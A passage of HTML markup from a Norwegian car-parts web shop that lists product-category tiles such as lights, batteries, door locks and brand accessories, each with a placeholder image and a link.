	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/audi-tilbehor/" class="jet-woo-category-title__link" >Audi tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/baklukebryter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/baklukebryter/" class="jet-woo-category-title__link" >Baklukebryter</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/baklykter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/baklykter/" class="jet-woo-category-title__link" >Baklykter</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/batterier/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/batterier/" class="jet-woo-category-title__link" >Batterier</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/beskyttelse-stotfanger/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/beskyttelse-stotfanger/" class="jet-woo-category-title__link" >Beskyttelse støtfanger</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/folie-klistrefilm/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/folie-klistrefilm/" class="jet-woo-category-title__link" >Bildekor / Klistremerke</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/bilmatter-bagasjeromsmatter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/bilmatter-bagasjeromsmatter/" class="jet-woo-category-title__link" >Bilmatter/bagasjeromsmatter</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/bilpleie-kjemi/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/bilpleie-kjemi/" class="jet-woo-category-title__link" >Bilpleie &amp; kjemi</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/blinklys/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/blinklys/" class="jet-woo-category-title__link" >Blinklys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/bmw-tilbehor/bmw-styling/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/bmw-tilbehor/bmw-styling/" class="jet-woo-category-title__link" >BMW styling</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/bmw-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/bmw-tilbehor/" class="jet-woo-category-title__link" >BMW tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/bremselys/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/bremselys/" class="jet-woo-category-title__link" >Bremselys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/bryter-hovedlys/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/bryter-hovedlys/" class="jet-woo-category-title__link" >Bryter hovedlys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/deksel-skjerm/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/deksel-skjerm/" class="jet-woo-category-title__link" >Deksel skjerm</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/dorbeskyttelse/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/dorbeskyttelse/" class="jet-woo-category-title__link" >Dørbeskyttelse</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/dorhandtak/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/dorhandtak/" class="jet-woo-category-title__link" >Dørhåndtak</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/dorlas/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/dorlas/" class="jet-woo-category-title__link" >Dørlås</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/dorlys-m-logo-lykter-belysning/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/dorlys-m-logo-lykter-belysning/" class="jet-woo-category-title__link" >Dørlys m/logo</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/dorlys-m-logo/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/dorlys-m-logo/" class="jet-woo-category-title__link" >Dørlys m/logo</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/eksosanlegg/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/eksosanlegg/" class="jet-woo-category-title__link" >Eksosanlegg</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/" class="jet-woo-category-title__link" >Elektriske deler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/emblem/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/emblem/" class="jet-woo-category-title__link" >Emblem</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/felg-emblem/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/felg-emblem/" class="jet-woo-category-title__link" >Felg emblem</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/felgpenn-felglakk/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/felgpenn-felglakk/" class="jet-woo-category-title__link" >Felgpenn/ felglakk</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/fordtilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/fordtilbehor/" class="jet-woo-category-title__link" >Ford tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/girkuler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/girkuler/" class="jet-woo-category-title__link" >Girkuler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/motordeler/gloderele/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/motordeler/gloderele/" class="jet-woo-category-title__link" >Gløderele</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/groftelys/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/groftelys/" class="jet-woo-category-title__link" >Grøftelys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/hodelampe/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/hodelampe/" class="jet-woo-category-title__link" >Hodelampe</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/interior-emblem/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/interior-emblem/" class="jet-woo-category-title__link" >Interiør emblem</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/" class="jet-woo-category-title__link" >Interiør og tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/interior-styling-dekor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/interior-styling-dekor/" class="jet-woo-category-title__link" >Interiør styling/dekor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/" class="jet-woo-category-title__link" >Karosseri</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/koppholder-belegg-underlag/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/koppholder-belegg-underlag/" class="jet-woo-category-title__link" >Koppholder belegg/underlag</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/bilpleie-kjemi/lakkpenn/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/bilpleie-kjemi/lakkpenn/" class="jet-woo-category-title__link" >Lakkpenn</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/sensor-foler/lambdasonde/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/sensor-foler/lambdasonde/" class="jet-woo-category-title__link" >Lambdasonde</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/land-rover-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/land-rover-tilbehor/" class="jet-woo-category-title__link" >Land Rover Tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/luftkompressor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/luftkompressor/" class="jet-woo-category-title__link" >Luftkompressor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/motordeler/luftmengdemaler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/motordeler/luftmengdemaler/" class="jet-woo-category-title__link" >Luftmengdemåler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/" class="jet-woo-category-title__link" >Lykter og belysning</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/lyspaere/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/lyspaere/" class="jet-woo-category-title__link" >Lyspære</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
